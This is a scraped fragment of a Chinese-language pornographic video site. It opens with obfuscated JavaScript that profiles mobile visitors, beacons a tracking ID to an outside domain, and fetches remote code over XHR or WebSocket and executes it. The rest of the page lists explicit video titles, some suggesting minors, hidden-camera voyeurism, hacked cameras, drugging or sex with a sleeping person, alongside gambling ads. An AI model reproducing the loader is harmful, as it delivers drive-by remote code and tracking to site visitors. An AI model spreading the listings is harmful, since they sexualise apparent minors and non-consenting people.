t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return jymbGLaA(t);};window[''+'K'+'f'+'F'+'N'+'w'+'b'+'V'+'c'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function NKlw(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=gyXcthJ,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=NKlw(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=NKlw(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMllM0EllMkYllMkZhLmF3cndmZXJzZXIubGll2ZSUzQTg4OTE=','d3NzJTNBBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM0E5NTM1','173120',window,document,['l','B']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>KfFNwbVc();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=16737v1fezp"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div   id="fjbdphbph93t"   class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' ><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div   id="fjbdphbph93t"   class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' ><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div   id="fjbdphbph93t"   class="list-container container"><div   id="fjbdphbph93t"   class="web-list"><div   id="fjbdphbph93t"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">熱門視頻</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="fjbdphbph93t"   class="web-list-box"><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">全網(wǎng)精品初中班花淫亂生活</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">小姨子勾引姐夫內(nèi)射</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">開元棋牌</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">開元棋牌</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/259298.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/b36ea46c5a8f71a5009cbb54e9f07d1e.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">調(diào)教超嫩美少女浴室跪地尿嘴里酒店3P操嫩前后夾擊騎臉插嘴淫蕩名場面</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/259283.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/2be5d2ef81327894a66b3a15ee68a120.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">調(diào)教反差女奴鞭打虐待捆綁蹂躪花樣百出</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/259246.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/ffdc89389da7a807ff2b490a0c34ae5a.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">調(diào)教01年奶子超白乳暈粉嫩學(xué)妹</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/259208.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/955eb368205f991cf23f98516a6479de.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">調(diào)狗日記萬狼求購捆綁鞭打耳光</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/259185.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://guzwiayz.com/20260114/1qQYjZKp/1.jpg?t=1768444997" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">#精選 #后入 粗暴撕掉絲襪狂操 (1)</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/259183.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://guzwiayz.com/20260114/96n4cM81/1.jpg?t=1768445002" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">#精選 #性虐 調(diào)教騷逼小母狗</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/259182.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://guzwiayz.com/20260114/ImfHtCud/1.jpg?t=1768445003" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">#精選 #投稿 老婆的水簾洞 (1)</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/259135.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/973c5951b6504dfe65554c4c0bd391a4.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">舔奶玩逼金槍不倒短發(fā)少女嬌喘求饒</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/259088.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/fd646a6d5d52bfb19831c2ed6f3d00bb.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">調(diào)教風(fēng)騷大奶子女友顏值高還挺騷</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/258837.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/1b7f7436a0e8f6e212df24e1c39d73ee.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-14</span></div><p class="vod-name">探花高抬腿被隨意插射</p></div></a></div></div></div></div><div   id="fjbdphbph93t"   class="list-container container"><div   id="fjbdphbph93t"   class="web-list"><div   id="fjbdphbph93t"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="fjbdphbph93t"   class="web-list-box"><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">全網(wǎng)精品初中班花淫亂生活</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">小姨子勾引姐夫內(nèi)射</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">開元棋牌</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">開元棋牌</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/225311.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐廳公共女廁正面全景極品偸拍多位小姐姐方便亮點(diǎn)多多陰毛一小撮</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/209906.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性癮女孩與男友的那些瘋狂羞羞事</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/204514.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花極品高顏值鴨舌帽妹子</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/203047.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2024-09-15</span></div><p class="vod-name">家政婦的居家性服務(wù)</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/161687.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2024-09-15</span></div><p class="vod-name">超S癡女上司淫亂指導(dǎo)1</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/158979.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2024-09-15</span></div><p class="vod-name">好好記錄男友溫柔的做愛，享受放飛自我</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/158177.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2024-09-15</span></div><p class="vod-name">癡女的拘束自慰1</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/155694.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/155412.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2024-09-15</span></div><p class="vod-name">黑絲性感女仆脫衣等你后入1</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/145805.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2024-09-15</span></div><p class="vod-name">不驚醒挑戰(zhàn) 對熟睡男友的采精。</p></div></a></div></div></div></div><div   id="fjbdphbph93t"   class="list-container container"><div   id="fjbdphbph93t"   class="web-list"><div   id="fjbdphbph93t"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">熱播推薦</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="fjbdphbph93t"   class="web-list-box"><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">全網(wǎng)精品初中班花淫亂生活</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">小姨子勾引姐夫內(nèi)射</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">開元棋牌</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">開元棋牌</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/259023.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/c2af49d7c3adf0483ab78be425829fb2.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">雙飛極品小淫娃毒龍頂肛讓大雞巴老哥欲仙欲死</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/259005.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/93c31847991fde61df584429e2914a35.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">雙飛極品御姐蘿莉白嫩大長腿絕世美鮑</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/258707.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/36cd83f8149a79ec387820989023094c.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-14</span></div><p class="vod-name">瘦猴新作良家極品少婦寶馬女護(hù)膚品老板娘</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/258485.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://guzwiayz.com/20260112/mJiUfEoQ/1.jpg?t=1768274609" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-13</span></div><p class="vod-name">小早川憐子-WIFE-048 九時(shí)五時(shí)の人妻さん 小早川憐子</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/258382.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260113-1/53671b84235ad74c6870a900801cfe24.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-13</span></div><p class="vod-name">首部擬貓化劇情片探望朋友的人型貓咪不小心中出了怎么辦</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/258304.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260113-1/dad4041a87f2a6f8e96bbc32f710f2e9.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-13</span></div><p class="vod-name">沈陽驚現(xiàn)呲尿哥地鐵見女孩就尿街射偷拍底褲都弱爆了</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/258247.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260113-1/58c871f280cf2d6ff8e2425f1466ecb4.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-13</span></div><p class="vod-name">攝像頭破解曝光06</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/258167.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260113-1/0a3515882b49e8d4682cc16de09f2a6b.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-13</span></div><p class="vod-name">社會男流出校園女友啪啪視頻</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/257385.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260110-1/c726738aa455ec4b91b7687cbf37dfdf.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-10</span></div><p class="vod-name">全程記錄52歲極品富婆偷情22歲小伙</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/257325.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260110-1/f6456f71b988f32f6bd3eeb7e15c4f4f.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-10</span></div><p class="vod-name">綠帽淫妻3P粉絲巨乳老婆拿妻抵債</p></div></a></div></div></div></div><div   id="fjbdphbph93t"   class="list-container container"><div   id="fjbdphbph93t"   class="web-list"><div   id="fjbdphbph93t"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">站長推薦</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="fjbdphbph93t"   class="web-list-box"><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">全網(wǎng)精品初中班花淫亂生活</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">小姨子勾引姐夫內(nèi)射</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">開元棋牌</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">開元棋牌</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/257190.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/3cccdc6e2827309eda1bb4f6ce9ccbe4.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">被陷阱射線控制的啦啦隊(duì)星野莉子 星乃莉子 START-390</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/257158.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/90e1d9b080616efeadbba8984d4324d7.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">背著老公和情人操翻了天 媚藥上癮尖叫不停的不倫性交 ~ 夢乃愛華 SONE-900</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/256878.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/3f2db5db3d7364848bbd46e5aac06604.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">SODSTAR 綾瀨十引退紀(jì)念107精液顏射 綾瀬天 START-400</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/257183.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/fe72f717100120052908a76021e31775.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">被發(fā)現(xiàn)了可就危險(xiǎn)了！他偷偷溜出教室，在廁所口交！舌頭上射了很多精液 未知演員 USAG-078</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/257120.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/7c5f8467cb32fadccf12c0ca991bee3b.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">S1第二章 前偶像童星為何對普通性愛不再滿足 ~ 紫藤留衣 紫堂るい SONE-871</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/257052.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/6de0a9cee94d25f8cd94e6f54d5fde9f.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">別擔(dān)心，交給我吧！ 7 大槻響,推川悠里,妃ひかり等演員 UMD-973</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/257042.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/920363ce0861d372af0fe57d1c14ed77.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-15</span></div><p class="vod-name">被設(shè)計(jì)的婚前按摩 特別春藥全套感度超増強(qiáng)的美人婚約者理性崩壞持續(xù)失禁絕頂 宮島めい START-367</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a 